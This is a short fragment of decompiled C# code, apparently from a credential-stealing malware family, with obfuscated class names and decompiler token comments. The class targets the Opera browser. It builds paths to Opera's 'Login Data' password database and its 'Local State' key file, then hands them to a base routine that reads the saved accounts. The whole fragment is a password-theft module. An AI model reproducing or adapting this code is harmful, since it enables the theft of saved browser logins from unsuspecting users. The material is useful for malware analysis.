 GClass20 × ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000049 RID: 73
6 public class GClass20 : GClass15
7 {
8 // Token: 0x17000039 RID: 57
9 // (get) Token: 0x0600011E RID: 286 RVA: 0x000190B8 File Offset: 0x000172B8
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Opera";
15 }
16 }
17
18 // Token: 0x0600011F RID: 287 RVA: 0x00051298 File Offset: 0x0004F498
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable\\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable\\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35